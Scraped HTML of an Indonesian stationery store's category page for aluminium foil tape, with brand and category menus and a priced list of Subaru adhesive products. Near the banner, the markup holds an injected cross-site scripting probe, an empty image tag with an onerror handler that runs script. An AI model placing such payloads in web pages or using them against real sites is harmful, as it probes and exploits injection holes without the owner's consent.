href="https://www.alattulis.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" <img src="https://i.ibb.co.com/Fqqz4JPL/alattulis-id-4-banner-1400x350.jpg" alt="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" width="100%" height="auto">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(29);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulis.id/" title="Go to Home Page">Home</a> </li>  <li class="item category9"> <a href="https://www.alattulis.id/lem-dan-pita-perekat.html" title="">Lem &amp; Adhesive Tape</a> </li>  <li class="item category108"> <strong>Aluminium Foil Tape</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Aluminium Foil Tape lengkap di Distributor Perlengkapan Sekolah Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mencari Aluminium Foil Tape ? kunjungi saja ke supplier perlengkapan sekolah grosir Bina Mandiri Stationery, kami menyediakan Aluminium Foil Tape untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Aluminium Foil Tape - Lem & Adhesive Tape</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Alat perekat biasanya dibutuhkan untuk membantu pekerjaan kantor. Ada banyak sekali alat perekat yang bisa dipilih dari lem, lakban, selotip, double tape, dan masih banyak jenis lainnya. Berbagai jenis tersebut bisa dipilih berdasarkan kebutuhannya yaitu banyaknya kuantitas yang akan direkatkan, bahan yang akan direkatkan, <strong>merek ATK </strong>perekat, dan juga kualitas hingga kemampuan untuk merekatkan.</p>
<p style="text-align: justify;">Bina Mandiri Stationary merupakan toko yang tepat untuk membeli berbagai alat perekat untuk kantor tersebut. Toko ini menyediakan banyak sekali jenis perekat dan juga merek yang bisa dipilih tergantung dari kebutuhan kantor. Misalnya ada merek perekat Subaru yang mempunyai banyak sekali jenis alat perekat yang bisa dipilih untuk dapat menjadi alat yang digunakan di dalam kantor.</p>
<p style="text-align: justify;">Berbagai jenis alat perekat dari Subaru ini bisa dimanfaatkan untuk banyak hal dan membantu pekerjaan kantor. Misalnya saja dapat dimanfaatkan untuk hal berikut ini:</p>
<ul style="text-align: justify;">
<li>Merekatkan kardus yang akan diangkat agar rapi dan dapat untuk menutup secara sempurna. Biasanya untuk merekatkan kardus tersebut menggunakan jenis perekat lakban yang lebih kuat.</li>
<li>Merekatkan file-file dan menyatukannya agar tidak tercecer. Terutama untuk file yang masih satu jenis agar mudah didapatkan nantinya.</li>
<li>Merekatkan banyak bahan lainnya yang ada dalam kantor.</li>
</ul>
<p style="text-align: justify;">Contoh produk perekat dari <strong>merek ATK </strong>Subaru yang bisa dipilih misalnya:</p>
<ul style="text-align: justify;">
<li>Aluminium foil tape dari merek Subaru</li>
<li>Cellotape dari merek Subaru dengan banyak pilihan warna dari merah, orange, dan ungu dengan harga 6.900 hingga 16.600 rupiah.</li>
<li>Double tape merek Subaru ukuran setengah x 10 y harganya tigaribuan.</li>
<li>Double tape merek Subaru ukuran setengah x 15 y harganya 4 ribuan.</li>
<li>Double tape merek Subaru ukuran 2 x 15 y harganya 10 ribuan.</li>
<li>Duct tape dari Subaru ukuran 30 y harganya 7.500.</li>
<li>Kraft tape ukuran 15 y dari Subaru harganya 9.300.</li>
<li>Lakban dari Subaru dengan berbagai pilihan warna dan ukuran harganya 7.900 hingga 10.700.</li>
<li>Lakban kertas berbagai ukuran harganya mencapai 10.000.</li>
</ul>
